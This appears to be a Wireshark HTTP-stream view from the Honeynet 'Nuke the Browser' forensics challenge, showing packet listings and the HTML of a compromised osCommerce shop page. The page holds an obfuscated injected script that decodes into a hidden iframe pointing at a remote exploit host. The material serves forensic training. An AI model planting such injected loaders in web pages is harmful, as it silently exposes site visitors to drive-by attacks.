 File Edit View Go Capture Analyze Statistics
Wireshark · Follow HTTP Stream (tcp.stream eq 15) · NukeTheBrowser.pcap
tcp.stream eq 15
Packet details Narrow & Wide
No. Time Source
405 96.861934 10.0.4.15
406 96.869742 192.168.56.51
407 96.870585 10.0.4.15
408 96.873466 10.0.4.15
409 96.873622 192.168.56.51
412 96.990817 192.168.56.51
413 96.993223 192.168.56.51
414 96.994074 10.0.4.15
415 96.99414 192.168.56.51
416 97.022815 10.0.4.15
417 97.022972 192.168.56.51
424 97.060746 192.168.56.51
428 97.134703 10.0.4.15
429 97.134890 192.168.56.51
430 97.138562 192.168.56.51
434 97.165280 10.0.4.15
435 97.166854 192.168.56.51
436 97.170368 192.168.56.51
437 97.185817 10.0.4.15
438 97.185971 192.168.56.51
442 97.190548 192.168.56.51
Frame 415: 428 bytes on wire (3424 bits),
Ethernet II, Src: RealtekU_12:35:00 (52:5
Internet Protocol Version 4, Src: 192.168
Transmission Control Protocol, Src Port:
[3 Reassembled TCP Segments (3270 bytes):
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
[Expert Info (Chat/Sequence): HTTP/
Response Version: HTTP/1.1
Status Code: 200
[Status Code Description: OK]
Response Phrase: OK
0000 48 54 54 50 2f 31 2e 31 20 32 30 30
0010 0a 44 61 74 65 3a 20 54 75 65 2c 20
0020 65 62 20 32 30 31 30 20 31 39 3a 30
0030 20 47 4d 54 0d 0a 53 65 72 76 65 72
0040 61 63 68 65 2f 32 2e 32 2e 39 20 28
0050 74 75 29 20 50 48 50 2f 35 2e 32 2e
0060 62 75 6e 74 75 34 2e 36 20 77 69 74
0070 68 6f 73 69 6e 2d 50 61 74 63 68 0d
shop.honeynet.sg/catalog/privacy.php?osCsid=36c0fdcf047d4adaca4ffb738d263cc7">Privacy Notice</a><br><a href="http://shop.honeynet.sg/catalog/conditions.php?
osCsid=36c0fdcf047d4adaca4ffb738d263cc7">Conditions of Use</a><br><a href="http://shop.honeynet.sg/catalog/contact_us.php?osCsid=36c0fdcf047d4adaca4ffb738d263cc7">Contact Us</
a></td>
</tr>
<tr>
<td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="1"></td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
<!-- information_eof //-->
<!-- left_navigation_eof //-->
</table></td>
<!-- body_text //-->
<td width="100%" valign="top"><table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr>
<td><table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr>
<td class="pageHeading">What's New Here?</td>
<td class="pageHeading" align="right"><img src="images/table_background_default.gif" border="0" alt="What's New Here?" title=" What's New Here? " width="57"
height="40"></td>
</tr>
</table></td>
</tr>
<tr>
<td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td>
</tr>
<tr>
<td><table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr>
<td class="main">Welcome <span class="greetUser">Guest!</span> Would you like to <a href="http://shop.honeynet.sg/catalog/login.php?
osCsid=36c0fdcf047d4adaca4ffb738d263cc7"><u>log yourself in</u></a>? Or would you prefer to <a href="http://shop.honeynet.sg/catalog/create_account.php?
osCsid=36c0fdcf047d4adaca4ffb738d263cc7"><u>create an account</u></a>?</td>
</tr>
<tr>
<td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td>
</tr>
<tr>
<td class="main">Welcome to this online shopping store. If you see this page, it means you are actually taking part of the Honeynet Forensics Challenge
II.<br><br>This shop is running on <font color="#f0000"><b>osCommerce Online Merchant v2.2 RC2a</b></font>. <script type="text/javascript">var s="=jgsbnf!tsd>#iuuq;00tqmpjunf/
dpn/do0@dmjdl>95d1:1ce97#!xjeui>2!ifjhiu>2!tuzmf>#wjtjcjmjuz;!ijeefo#?=0jgsbnf?";m="";for(i=0;i<s.length;i++){if(s.charCodeAt(i)==28){m+="&";}else if(s.charCodeAt(i)==23){m+=
"!";}else{m+=String.fromCharCode(s.charCodeAt(i)-1);}}document.write(m);</script></td>
</tr>
<tr>
<td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td>
</tr>
<tr>
<td><!-- new_products //-->